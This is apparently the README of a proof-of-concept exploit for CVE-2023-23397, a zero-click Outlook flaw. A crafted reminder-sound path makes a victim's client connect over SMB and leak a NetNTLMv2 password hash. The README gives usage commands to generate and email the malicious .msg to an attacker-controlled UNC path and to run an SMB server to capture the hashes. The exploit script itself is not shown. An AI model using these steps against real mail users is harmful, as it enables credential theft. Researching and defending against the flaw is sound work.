Simple PoC of the CVE-2023-23397 vulnerability with the payload sent by email.# CVE-2023-23397
Simple and dirty PoC of the CVE-2023-23397 vulnerability impacting the Outlook thick client.
## Description
Outlook suffers from a lack of control over the user input that allows to configure the sound of a meeting and appointment reminder. Indeed, an attacker is able to force a victim to make a connection to its server without any manipulation from the user (zero click vulnerability).
An attacker exploiting this vulnerability retrieves a NetNTLMv2 digest based on the password of the trapped user through an SMB request. The request is triggered as soon as the mail arrives in the inbox.
## What does the poc do?
1. Generated `.msg` payload.
2. Send it by email with custom SMTP server.
## Usage
In one session :
```python
python CVE-2023-23397.py
usage: CVE-2023-23397.py [-h] -p PATH
CVE-2023-23397.py: error: the following arguments are required: -p/--path
python CVE-2023-23397.py --path '\\yourip\'
```
In a second session (`smbserver` or `responder` as you want).
```
smbserver.py -smb2support SHARE .
```
## Demo (manual poc)

## Explanatory video (french speaking)
[](https://youtube.com/shorts/6bhJPwFgs8Q)
## Original article
https://www.mdsec.co.uk/2023/03/exploiting-cve-2023-23397-microsoft-outlook-elevation-of-privilege-vulnerability/
[4.0K] /data/pocs/7b5a767ca71d9a0fa79a893a09d305d74660e2ca
├── [2.5K] CVE-2023-23397.py
├── [2.6M] poc.gif
└── [1.4K] README.md
0 directories, 3 files